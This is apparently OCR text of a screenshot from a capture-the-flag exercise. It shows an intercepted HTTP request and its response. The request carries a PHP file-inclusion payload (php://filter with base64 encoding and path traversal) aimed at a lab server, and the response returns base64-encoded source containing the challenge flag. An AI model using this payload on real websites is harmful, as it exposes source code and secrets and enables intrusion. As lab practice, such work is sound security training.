 Request
Pretty Raw Hex
\n
1 GET /index.php?category=
php://filter/convert.base64-encode/resource=index/../flag
HTTP/1.1
2 Host: 10.8.0.18:11400
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.8.0.18:11400/
9 Cookie: user=not_admin; name=admin1
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
dessert and towering mountains
35 </p>
36 <div class="page-include">
37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD
9waHAKIC8vIEZMQUd7RU9DT05fREBuZzNyc18wZl9MRiFf
dnVsbl94MzUwMXh9Cj8+Cg==
</div>
38 <form action="index.php" method="get" id="choice
">
39 <center>
<button onclick="
document.getElementById('choice').submit();"
name="category" value="west-africa" class="
mdl-button mdl-button--colored
INSPECTOR